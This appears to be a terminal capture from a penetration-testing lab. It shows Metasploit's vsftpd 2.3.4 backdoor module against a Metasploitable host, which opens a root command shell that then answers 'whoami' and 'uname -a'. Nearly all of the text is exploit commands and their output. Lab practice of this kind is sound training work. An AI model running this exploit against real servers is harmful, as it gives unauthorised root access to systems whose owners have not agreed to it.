 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 192.168.208.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.208.140:21 - USER: 331 Please specify the password.
[+] 192.168.208.140:21 - Backdoor service has been spawned, handling...
[+] 192.168.208.140:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.208.138:44901 -> 192.168.208.140:6200) at 2023-11-22 02:01:13 +0700
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux